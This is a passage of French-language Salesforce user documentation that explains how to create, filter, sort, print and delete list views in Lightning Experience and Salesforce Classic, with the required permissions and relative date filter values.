Créez une vue de liste pour voir un ensemble d'enregistrements spécifique. Vous pouvez créer et enregistrer des vues pour les opportunités, les contacts, les pistes et autres objets standard et personnalisés. Déterminez les enregistrements à afficher en définissant les filtres. Tous les enregistrements qui répondent à vos critères de filtrage apparaissent dans votre vue de liste.

### [Modification des filtres des vues de liste](#page-137-0)

Affinez ou mettez à jour vos vues de liste pour que les enregistrements les plus appropriés apparaissent. Pour modifier les enregistrements qui apparaissent dans une vue de liste, modifiez les filtres des vues de liste.

### [Tri des vues de liste](#page-139-0)

De nombreux objets permettent d'afficher les enregistrements dans des listes, également appelées « vues de liste ». Si votre liste est longue, vous pouvez trier les enregistrements par l'une des colonnes de champ. Par exemple, vous pouvez trier la vue de liste Tous les comptes par la colonne de champ Nom du compte, Région/Pays de facturation, ou une autre. Vous pouvez également trier les vues de liste personnalisées. Le tri est alphanumérique.

### [Impression d'une vue de liste dans Salesforce Classic](#page-140-0)

### [Suppression d'une vue de liste](#page-140-1)

Supprimez une vue de liste lorsque vous n'en avez plus besoin afin que votre espace de travail reste à jour.

### [Valeurs de date relatives pour les critères de filtrage](#page-141-0)

Lorsque vous créez une vue de liste comprenant un filtre pour une plage de dates, tel que Date de création ou Date de dernière mise à jour, utilisez une ou plusieurs des valeurs de date relatives fournies pour spécifier la plage.

### [Visualisation des données des vues de liste à l'aide de graphiques dans Lightning Experience](#page-145-0)

Avec les graphiques des vues de liste, visualisez les données des vues de liste sous la forme d'un graphique. Il existe trois types de graphiques : à barres verticales, à barres horizontales et en anneau. Pour toutes les vues de liste, choisissez parmi des graphiques de vues de liste standard et personnalisés. Si vous le souhaitez, vous pouvez modifier le type d'affichage des données.

### [Création d'un graphique de vue de liste dans Lightning Experience](#page-146-0)

Créez un graphique pour visualiser les données des vues de liste. Il existe trois types de graphiques : à barres verticales, à barres horizontales et en anneau. Pour tous les graphiques de vues de liste, vous pouvez modifier le type d'affichage des données. Lorsque vous créez un graphique de vue de liste pour un objet tel que les opportunités ou les pistes, le graphique est associé à l'objet. Le graphique est disponible pour toutes les vues de liste que vous avez l'autorisation de consulter pour cet objet, à l'exception de la liste Vue récemment.

### [Modification d'un graphique de vue de liste dans Lightning Experience](#page-147-1)

<span id="page-133-1"></span>Affinez ou mettez à jour vos graphiques de vues de liste personnalisés afin de présenter les données sous la forme la plus utile. Il existe trois types de graphiques : à barres verticales, à barres horizontales et en anneau. Pour tous les graphiques de vues de liste, vous pouvez modifier le type d'affichage des données.

### Création d'une vue de liste

Créez une vue de liste pour voir un ensemble d'enregistrements spécifique. Vous pouvez créer et enregistrer des vues pour les opportunités, les contacts, les pistes et autres objets standard et personnalisés. Déterminez les enregistrements à afficher en définissant les filtres. Tous les enregistrements qui répondent à vos critères de filtrage apparaissent dans votre vue de liste.

#### [Création d'une vue de liste dans Lightning Experience](#page-134-0)

Créez une vue pour voir une liste déroulable à l'infini des enregistrements qui répondent à vos critères de filtrage.

#### [Création de vues de liste personnalisées dans Salesforce Classic](#page-135-0)

Créez une vue de liste pour voir un ensemble spécifique de contacts, de documents ou d'autres enregistrements d'objets. Vous pouvez, par exemple, créer une vue de liste des comptes de votre pays, une liste de pistes ayant la même origine, ou une liste des opportunités supérieures à un certain montant. Vous pouvez également créer des vues de contacts, de pistes, d'utilisateurs ou de requêtes à utiliser pour créer des listes de destinataires de messages en masse.

### <span id="page-134-0"></span>Création d'une vue de liste dans Lightning Experience

Créez une vue pour voir une liste déroulable à l'infini des enregistrements qui répondent à vos critères de filtrage.

Remarque: Ces étapes fonctionnent dans Lightning Experience. Si une barre de navigation est affichée à gauche de votre écran, vous êtes dans Lightning Experience. Si vous voyez une série d'onglets au-dessus de l'écran, vous êtes dans Salesforce Classic.

Les actions que vous pouvez exécuter sur les vues de liste sont disponibles dans le menu Contrôles

des vues de liste, auquel vous pouvez accéder en cliquant sur  $\bullet$   $\bullet$  à côté du nom des vues de liste.

- **1.** Depuis les contrôles des vues de liste, sélectionnez **Nouveau**. Une boîte de dialogue s'affiche.
- **2.** Saisissez un nom pour votre liste.
- **3.** Choisissez qui peut voir cette vue de liste : uniquement vous, ou tous les utilisateurs, y compris les utilisateurs du portail Partenaire et Client.
- **4.** Cliquez sur **Enregistrer**. Le panneau des filtres apparaît.
- **5.** Cliquez sur **Afficher**, puis sélectionnez **Tous les** *objets* ou **Mes** *objets*.
- **6.** Cliquez sur **Terminé**.
- **7.** Ajoutez et définissez des filtres pour afficher uniquement les enregistrements qui répondent à vos critères. Vous disposez de différentes options en fonction du champ que vous souhaitez filtrer et de l'opérateur choisi.
	- **a.** Depuis le menu déroulant Nouveau filtre, sélectionnez le champ à filtrer.
	- **b.** Cliquez sur **Terminé**.
	- **c.** Depuis le menu déroulant Filtrer par..., sélectionnez un opérateur. Par exemple, choisissez **est égal à**, **commence par**, ou **exclut**.
	- **d.** Dans Valeur, faites un choix ou saisissez une valeur.
	- **e.** Cliquez sur **Terminé**.
	- **f.** Pour spécifier un autre filtre, cliquez sur **Ajouter un filtre**.
	- **g.** Pour supprimer un filtre, cliquez sur **x** près du nom du filtre.
- **8.** Cliquez sur **Enregistrer**. La vue apparaît dans la liste déroulante des vues de liste pour que vous puissiez y accéder ultérieurement.
- **9.** En option, vous pouvez choisir et organiser les colonnes dans votre vue de liste.
	- **a.** Dans le menu Contrôles des vues de liste, sélectionnez **Sélectionner les champs à afficher**.
	- **b.** Pour ajouter des colonnes, sélectionnez un ou plusieurs champs dans Champs disponibles et utilisez la flèche pour les déplacer vers Champs visibles.

Éditions

Disponible avec : Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer des vues de liste :

**•** « Lire » sur le type d'enregistrement inclus dans la liste ET « Créer et personnaliser des vues de liste »

Pour créer, modifier ou supprimer des vues de liste publique :

**•** Gérer les vues de listes publiques

- **c.** Pour supprimer des colonnes, sélectionnez un ou plusieurs champs dans Champs visibles et utilisez la flèche pour les déplacer vers Champs disponibles.
- **d.** Organisez les colonnes en sélectionnant un ou plusieurs champs dans Champs visibles et en utilisant les flèches pour les déplacer vers le haut ou le bas.
- **e.** Cliquez sur **Enregistrer**.

Remarque: Les informations contenues dans les vues de liste sont les seules données auxquelles vous avez accès. Il s'agit des enregistrements dont vous êtes responsable ou auxquels vous avez accès en lecture/écriture, des enregistrements qui ont été partagés avec vous ou bien des enregistrements sous la responsabilité ou partagés avec des utilisateurs ayant des rôles de niveau inférieur au vôtre dans la hiérarchie des rôles. Vous pouvez afficher uniquement les champs visibles dans votre présentation de page et vos paramètres de sécurité au niveau du champ.

### CONSULTER ÉGALEMENT :

[Création de vues de liste personnalisées dans Salesforce Classic](#page-135-0) [Modification des filtres des vues de liste dans Lightning Experience](#page-138-0) [Référence des opérateurs de filtrage](#page-206-0) [Visualisation des données des vues de liste à l'aide de graphiques dans Lightning Experience](#page-145-0)

### <span id="page-135-0"></span>Création de vues de liste personnalisées dans Salesforce Classic

Créez une vue de liste pour voir un ensemble spécifique de contacts, de documents ou d'autres enregistrements d'objets. Vous pouvez, par exemple, créer une vue de liste des comptes de votre pays, une liste de pistes ayant la même origine, ou une liste des opportunités supérieures à un certain montant. Vous pouvez également créer des vues de contacts, de pistes, d'utilisateurs ou de requêtes à utiliser pour créer des listes de destinataires de messages en masse.

Remarque: Ces étapes fonctionnent dans Salesforce Classic. Si une ligne d'onglets traverse votre écran, vous êtes dans Salesforce Classic. Si vous voyez une barre de navigation sur la gauche, vous êtes dans Lightning Experience.

Pour créer une nouvelle vue, cliquez sur **Créer une vue** en haut de toute page de liste ou dans la section Vues de toute page d'accueil d'onglet.

Remarque: Si **Créer une vue** n'est pas affiché, vous ne disposez pas de l'autorisation « Créer et personnaliser des vues de liste ». Contactez votre administrateur Salesforce pour le demander.

**1.** Entrer le **nom de la vue**

Entrez le nom qui apparaîtra dans la liste déroulante Vue.

- **2.** Si vous disposez de l'autorisation « Personnaliser l'application », saisissez le nom unique que doivent utiliser l'API et les packages gérés.
- **3. Indiquer les critères du filtre**

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour créer des vues de liste personnalisées :

**•** « Lire » sur le type d'enregistrement inclus dans la liste ET « Créer et personnaliser des vues de liste »

Pour créer, modifier ou supprimer des vues de liste publique :

**•** Gérer les vues de liste publique

Exemple: Vous organisez un voyage à San Francisco et vous souhaitez voir une liste des comptes auxquels rendre visite lorsque vous serez là-bas. Dans Comptes, créez une vue de liste qui présente Mes comptes. Ajoutez un filtre pour Ville de facturation **est égal à** *San Francisco*.

### **Filtrer par propriétaire :**

Ces options varient en fonction du type d'enregistrement. En général, sélectionnez All... ou My... pour spécifier l'ensemble d'enregistrements à rechercher. Vous pouvez avoir des options supplémentaires :

- **•** Les vues de liste de piste et de requête peuvent être restreintes par file d'attente.
- **•** Les vues de liste de catalogue de prix peuvent être restreintes par catalogue de prix.
- **•** Les vues de liste d'activités contiennent plusieurs options.
- **•** Si votre organisation dispose d'une gestion des territoires, les vues de liste de compte et d'opportunité peuvent être restreintes par Mes territoires ou Les équipes de mes territoires. L'option Mes territoires désigne les enregistrements associés aux territoires auxquels vous appartenez. L'option Les équipes de mes territoires désigne les enregistrements associés à l'un des territoires auxquels vous appartenez ou aux territoires situés en dessous de vous dans la hiérarchie des territoires.
- **•** Si votre organisation dispose d'équipes de requête, les vues de liste de pistes peuvent être limitées par Mes équipes de requête.
- **•** Si votre organisation dispose d'équipes de compte, les vues de liste de comptes peuvent être limitées par Mes équipes de compte.
- **•** Si votre organisation dispose d'équipes d'opportunité, les vues de liste d'opportunités peuvent être limitées par Mes équipes d'opportunité.

#### **Filtrer par campagne**

Cette option est disponible dans ces vues de liste :

- **•** Page d'accueil des contacts
- **•** Page d'accueil des pistes
- **•** Contacts de messages en masse
- **•** Envoyer des e-mails en masse aux pistes
- **•** Assistant d'ajout en masse de membres de campagne
- **•** Assistant de mise à jour en masse de membres de campagne

Si vous modifiez une vue liste filtrée par campagne et que vous ne possédez pas au moins un accès en lecture pour la campagne, une erreur vous sera retournée lorsque vous essaierez d'enregistrer la vue liste.

#### **Filtrer par division**

Si votre organisation utilise des services pour segmenter les données et que vous disposez de l'autorisation Affecté par services, sélectionnez le service auquel doivent correspondre les enregistrements de la vue de liste. Cette option est désactivée si vous n'effectuez pas une recherche sur tous les enregistrements.

Sélectionnez Courant pour afficher les enregistrements de votre service actuel.

#### **Filtrer par champs supplémentaires**

Vous pouvez également saisir des critères de filtre pour spécifier les conditions auxquelles les éléments sélectionnés doivent correspondre, par exemple *Origine de la piste égale à Web*. Vous pouvez aussi utiliser des valeurs de date spéciales dans vos critères de filtre.



Remarque: Lorsque vous sélectionnez le champ Date de création dans un filtre de vue de liste, la valeur que vous spécifiez doit être une date uniquement, pas une heure. Cette restriction ne s'applique pas aux autres filtres.

### **4. Sélectionner les champs à afficher**

Les champs par défaut sont automatiquement sélectionnés. Vous pouvez choisir jusqu'à 15 champs différents à afficher dans la vue. Vous ne pouvez afficher que les champs disponibles dans votre présentation de page. Lorsque vous sélectionnez un champ de zone de texte longue, vous voyez apparaître jusqu'à 255 caractères dans la vue de liste.

- **a.** Pour ajouter ou supprimer des champs, sélectionnez un nom de champ et cliquez sur la flèche **Ajouter** ou **Supprimer**.
- **b.** Utilisez les flèches pour organiser les champs dans l'ordre approprié.

#### **5. Restreindre la visibilité**

Si vous êtes un administrateur ou un utilisateur autorisé à gérer les vues de liste publique, spécifiez si la vue est accessible à tous les utilisateurs, ou seulement à vous. Cette option n'est pas disponible dans Personal Edition. Pour consulter une vue de liste, les utilisateurs doivent également disposer de l'autorisation « Lire » appropriée sur le type d'enregistrement de cette vue.

Par ailleurs, les utilisateurs d'Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition peuvent spécifier l'accès à la vue personnalisée d'un groupe public, d'un rôle, ou d'un rôle constitué de tous les utilisateurs se trouvant hiérarchiquement au-dessous de ce rôle. Pour partager la vue liste, sélectionnez Visible à certains groupes d'utilisateurs, choisissez le type de groupe dans la liste déroulante, sélectionnez le groupe ou le rôle dans la liste en dessous puis cliquez sur **Ajouter**.

 $\mathbf G$ Remarque: Les vues de liste sont visibles pour vos clients dans le portail client Salesforce si le bouton radio Visible pour tous les utilisateurs est sélectionné pour les vues des objets attribués aux profils des utilisateurs du portail client. Pour créer des vues listes auxquelles seuls vos utilisateurs Salesforce peuvent accéder, sélectionnez Visible à certains groupes d'utilisateurs, puis partagez-les avec le groupe Tous les utilisateurs internes ou un ensemble sélectionné de groupes et de rôles internes.

Lors de la mise en oeuvre d'un portail client, créez des vues personnalisées ne contenant que des informations concernant les utilisateurs du portail client, puis rendez-les visibles pour les utilisateurs du portail client en les partageant avec le groupe Tous les utilisateurs du portail client ou une sélection d'ensemble de groupes et de rôles de portail.

**6.** Cliquez sur **Enregistrer**. La vue apparaît dans la liste déroulante Vue pour que vous puissiez y accéder ultérieurement.

Vous pouvez renommer une vue de liste existante et cliquer sur **Enregistrer sous** pour enregistrer les critères de la vue de liste sans modifier la vue d'origine.

Pour revenir à la dernière page affichée, cliquez sur **Retour à la liste** en haut de toute page de détail.

Remarque: Les informations contenues dans les vues de liste sont les seules données auxquelles vous avez accès. Il s'agit des enregistrements dont vous êtes responsable ou auxquels vous avez accès en lecture/écriture, des enregistrements qui ont été partagés avec vous ou bien des enregistrements sous la responsabilité ou partagés avec des utilisateurs ayant des rôles de niveau inférieur au vôtre dans la hiérarchie des rôles. Vous pouvez afficher uniquement les champs visibles dans votre présentation de page et vos paramètres de sécurité au niveau du champ.

<span id="page-137-0"></span>De plus, les activités archivées n'apparaissent pas dans les vues de liste d'activités. Vous pouvez utiliser la liste associée Historique des activités pour visualiser ces activités.

### Modification des filtres des vues de liste

Affinez ou mettez à jour vos vues de liste pour que les enregistrements les plus appropriés apparaissent. Pour modifier les enregistrements qui apparaissent dans une vue de liste, modifiez les filtres des vues de liste.

#### [Modification des filtres des vues de liste dans Lightning Experience](#page-138-0)

Modifiez les filtres dans une vue de liste à partir des Contrôles des vues de liste, ou cliquez sur pour accéder au panneau Filtres.

### [Modification des filtres des vues de liste dans Salesforce Classic](#page-139-1)

Pour modifier les filtres d'une vue de liste, modifiez la liste.

### CONSULTER ÉGALEMENT :

[Référence des opérateurs de filtrage](#page-206-0) [Création d'une vue de liste dans Lightning Experience](#page-134-0)

### <span id="page-138-0"></span>Modification des filtres des vues de liste dans Lightning Experience

Modifiez les filtres dans une vue de liste à partir des Contrôles des vues de liste, ou cliquez sur pour accéder au panneau Filtres.

Remarque: Ces étapes fonctionnent dans Lightning Experience. Si une barre de navigation est affichée à gauche de votre écran, vous êtes dans Lightning Experience. Si vous voyez une série d'onglets au-dessus de l'écran, vous êtes dans Salesforce Classic.

Les actions que vous pouvez exécuter sur les vues de liste sont disponibles dans le menu Contrôles

des vues de liste, auquel vous pouvez accéder en cliquant sur  $\bullet$   $\bullet$  à côté du nom des vues de liste.

- **1.** Depuis les contrôles des vues de liste, sélectionnez **Modifier les filtres de liste**. Vous pouvez également cliquer sur **1**. Le panneau des filtres apparaît.
- **2.** Ajoutez, supprimez et modifiez des filtres pour afficher uniquement les enregistrements qui répondent à vos critères. Vous disposez de différentes options en fonction du champ que vous souhaitez filtrer et de l'opérateur choisi.
	- **a.** Depuis le menu déroulant Nouveau filtre, sélectionnez le champ à filtrer.
	- **b.** Cliquez sur **Terminé**.
	- **c.** Depuis le menu déroulant Filtrer par, sélectionnez un opérateur. Par exemple, choisissez **est égal à**, **commence par**, ou **exclut**.
	- **d.** Dans Valeur, faites un choix ou saisissez une valeur.
	- **e.** Cliquez sur **Terminé**.
	- **f.** Pour spécifier un autre filtre, cliquez sur **Ajouter un filtre**.
	- g. Pour supprimer un filtre, cliquez sur **per près du nom du filtre**.
- **3.** Pour appliquer les filtres modifiés et mettre à jour la liste, cliquez sur **Enregistrer**.

Toutes les personnes ayant accès à la liste peuvent voir les résultats de vos modifications enregistrées.

Exemple: Vous souhaitez afficher un ensemble d'opportunités dans un tableau plutôt qu'une grille mais la vue de liste contient des enregistrements de différents types. Le tableau Opportunités peut uniquement afficher les vues de liste avec des enregistrements d'un seul type. Pour que la vue puisse être affichée sur un tableau, modifiez les filtres sur votre vue de liste. Sur le panneau Filtres, sélectionnez **Ajouter un filtre**. Choisissez **Type d'enregistrement d'opportunité** et l'opérateur **est égal à**, puis saisissez la valeur du type d'enregistrement désiré. Votre vue de liste modifiée peut désormais s'afficher sur le tableau.



Disponible avec : Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour modifier les vues de liste :

**•** « Lire » sur le type d'enregistrement inclus dans la liste ET « Créer et personnaliser des vues de liste »

Pour modifier, créer ou supprimer des vues de liste publiques :

**•** « Lire » sur le type d'enregistrement inclus dans la liste ET « Créer et personnaliser des vues de liste »

Remarque: Les informations contenues dans les vues de liste sont les seules données auxquelles vous avez accès. Il s'agit des enregistrements dont vous êtes responsable ou auxquels vous avez accès en lecture/écriture, des enregistrements qui ont été

partagés avec vous ou bien des enregistrements sous la responsabilité ou partagés avec des utilisateurs ayant des rôles de niveau inférieur au vôtre dans la hiérarchie des rôles. Vous pouvez afficher uniquement les champs visibles dans votre présentation de page et vos paramètres de sécurité au niveau du champ.

### <span id="page-139-1"></span>Modification des filtres des vues de liste dans Salesforce Classic

Pour modifier les filtres d'une vue de liste, modifiez la liste.

- Remarque: Ces étapes fonctionnent dans Salesforce Classic. Si une ligne d'onglets traverse votre écran, vous êtes dans Salesforce Classic. Si vous voyez une barre de navigation sur la gauche, vous êtes dans Lightning Experience.
- **1.** Cliquez sur **Modifier** en regard du nom de la vue de liste. Les utilisateurs sans l'autorisation « Gérer les vues de liste publique » affichent **Cloner** à la place de **Modifier**, ce qui leur permet de cloner une vue publique ou standard.
- 2. Si vous le souhaitez, dans Spécifier les critères de filtres, modifiez votre sélection Filtrer par propriétaire. Si vous le souhaitez, ajoutez ou modifiez les sélections Champ, Opérateur, ou Valeur dans Filtrer par champs supplémentaires.
- **3.** Cliquez sur **Enregistrer** pour appliquer vos filtres modifiés à la vue de liste.

Tous les utilisateurs ayant accès à la vue de liste peuvent voir les résultats de vos modifications enregistrées.

Remarque: Les informations contenues dans les vues de liste sont les seules données auxquelles vous avez accès. Il s'agit des enregistrements dont vous êtes responsable ou auxquels vous avez accès en lecture/écriture, des enregistrements qui ont été partagés avec vous ou bien des enregistrements sous la responsabilité ou partagés avec des utilisateurs ayant des rôles de niveau inférieur au vôtre dans la hiérarchie des rôles. Vous pouvez afficher uniquement les champs visibles dans votre présentation de page et vos paramètres de sécurité au niveau du champ.

## <span id="page-139-0"></span>Tri des vues de liste

De nombreux objets permettent d'afficher les enregistrements dans des listes, également appelées « vues de liste ». Si votre liste est longue, vous pouvez trier les enregistrements par l'une des colonnes de champ. Par exemple, vous pouvez trier la vue de liste Tous les comptes par la colonne de champ Nom du compte, Région/Pays de facturation, ou une autre. Vous pouvez également trier les vues de liste personnalisées. Le tri est alphanumérique.

- **1.** Ouvrez une vue de liste.
- **2.** Cliquez sur l'en-tête de la colonne de champ correspondant au classement souhaité. Une flèche indique l'ordre de tri : à partir du premier enregistrement de la colonne  $\binom{ }{r}$ (alphanumérique) ou du dernier  $(\Box)$ .
	- Remarque: Depuis la version Spring '13, vous ne pouvez pas trier les vues de liste pour l'objet Utilisateurs dans les organisations Salesforce qui comptent plus de deux millions d'utilisateurs.

### CONSULTER ÉGALEMENT :

[Création de vues de liste personnalisées dans Salesforce Classic](#page-135-0)

### Éditions

Disponible avec : **Toutes** les éditions

### AUTORISATIONS UTILISATEUR

Pour modifier les vues de liste :

**•** « Lire » sur le type d'enregistrement inclus dans la liste ET « Créer et personnaliser des vues de liste »

Pour modifier, créer ou supprimer des vues de liste publiques :

**•** « Lire » sur le type d'enregistrement inclus dans la liste ET « Créer et personnaliser des vues de liste »

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour trier une vue de liste :

**•** Lire sur les enregistrements de la liste

## <span id="page-140-0"></span>Impression d'une vue de liste dans Salesforce Classic

Remarque: Ces étapes fonctionnent dans Salesforce Classic. Si une ligne d'onglets traverse  $\blacksquare$ le haut de votre écran, vous êtes dans Salesforce Classic. Si vous voyez une barre de navigation sur la gauche, vous êtes dans Lightning Experience.

Si les vues de liste imprimables sont activées pour votre organisation, vous pouvez imprimer les vues de liste standard et personnalisées.

- **1.** Accédez à la vue de liste que vous souhaitez imprimer. Par exemple : Tous les comptes de l'onglet Comptes.
- **2.** Triez le contenu de la vue de liste si vous le souhaitez.
- **3.** Cliquez sur  $\Rightarrow$ .
- **4.** Dans la nouvelle fenêtre, sélectionnez le nombre d'enregistrements que vous souhaitez imprimer, jusqu'à 1 000 (pour imprimer plus de 1 000 enregistrements, exécutez un rapport, puis cliquez sur **Vue imprimable** dans le rapport).
- <span id="page-140-1"></span>**5.** Cliquez sur **Imprimer cette page**.

### Suppression d'une vue de liste

Supprimez une vue de liste lorsque vous n'en avez plus besoin afin que votre espace de travail reste à jour.

[Suppression d'une vue de liste dans Lightning Experience](#page-141-1) Vous pouvez supprimer une vue de liste quand vous n'en avez plus besoin.

[Suppression d'une vue de liste dans Salesforce Classic](#page-141-2) Vous pouvez supprimer une vue de liste devenue inutile.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour imprimer des vues de liste :

**•** Lire sur les enregistrements inclus dans la liste

### Éditions

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour supprimer des vues de liste publiques :

**•** Gérer les vues de listes publiques

### <span id="page-141-1"></span>Suppression d'une vue de liste dans Lightning Experience

Vous pouvez supprimer une vue de liste quand vous n'en avez plus besoin.

- Remarque: Ces étapes fonctionnent dans Lightning Experience. Si une barre de navigation est affichée à gauche de votre écran, vous êtes dans Lightning Experience. Si vous voyez une série d'onglets au-dessus de l'écran, vous êtes dans Salesforce Classic.
- **1.** Sélectionner une vue de liste.
- **2.**
- Cliquez sur  $\overline{\bullet}$   $\overline{\bullet}$  pour accéder aux contrôles des vues de liste.
- **3.** Sélectionnez **Supprimer**.

### <span id="page-141-2"></span>Suppression d'une vue de liste dans Salesforce Classic

Vous pouvez supprimer une vue de liste devenue inutile.

- Remarque: Les étapes ci-dessous fonctionnent dans Salesforce Classic. Si une ligne d'onglets traverse votre écran, vous êtes dans Salesforce Classic. Une barre de navigation est affichée à gauche, vous êtes dans Lightning Experience.
- **1.** Sélectionnez une vue de liste personnalisée.
- **2.** Cliquez sur **Modifier**.
- **3.** Cliquez sur **Supprimer**.

CONSULTER ÉGALEMENT :

<span id="page-141-0"></span>[Création de vues de liste personnalisées dans Salesforce Classic](#page-135-0)

## Valeurs de date relatives pour les critères de filtrage

Lorsque vous créez une vue de liste comprenant un filtre pour une plage de dates, tel que Date de création ou Date de dernière mise à jour, utilisez une ou plusieurs des valeurs de date relatives fournies pour spécifier la plage.

Important: Actuellement, la création et le filtrage de vues de liste dans Lightning Experience ne sont pas pris en charge dans les organisations d'évaluation. Nous fournissons cette fonctionnalité à une sélection de clients via un programme pilote qui nécessite d'accepter des conditions d'utilisation spécifiques. Pour participer à ce programme, contactez Salesforce. Les programmes pilotes peuvent changer à tout moment. Par conséquent, nous ne pouvons pas garantir que votre demande soit acceptée. Cette fonctionnalité pilote n'est pas globalement disponible, comme stipulé dans ce document ou dans des bulletins d'actualité

### **Éditions**

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour supprimer des vues de liste publiques :

**•** Gérer les vues de listes publiques

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

### AUTORISATIONS UTILISATEUR

Pour supprimer des vues de liste publiques

**•** Gérer les vues de listes publiques

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

ou déclarations publiques. Nous ne pouvons pas garantir une disponibilité globale sur une période spécifique, ni sa disponibilité effective. Nous recommandons de motiver vos décisions d'achat en fonction des fonctionnalités actuellement disponibles.

Par exemple, pour créer une vue ou un rapport personnalisé sur les comptes créés la semaine précédente, saisissez *Date de création égale à LA SEMAINE DERNIÈRE*. Pour les valeurs de date relative avec des variables, telles que « LES *N* PROCHAINS JOURS », remplacez *N* par n'importe quel chiffre supérieur à zéro.

Les valeurs de date relative ne sont pas sensibles à la casse. Vous pouvez utiliser « SEMAINE DERNIÈRE » ou « semaine dernière ».

Vous pouvez utiliser plusieurs valeurs de plage dans un seul champ, séparées par des virgules.

Remarque: Pour les éditions Enterprise, Unlimited, Performance, Professional et Developer, la semaine est définie par la liste déroulante Paramètres régionaux dans votre page d'informations personnelles. Pour les éditions Contact Manager, Group et Personal, la semaine est définie par le paramètre Paramètres régionaux dans le profil de la société. Par exemple, lorsque les paramètres régionaux sont définis sur Anglais (États-Unis), la semaine va du dimanche au samedi, alors que s'ils sont définis sur Anglais (Royaume-Uni), la semaine va du lundi au dimanche.

Remarque: Dans le tableau, les valeurs de date relative marquées par un astérisque (\*) ne sont pas disponibles dans Lightning Experience.



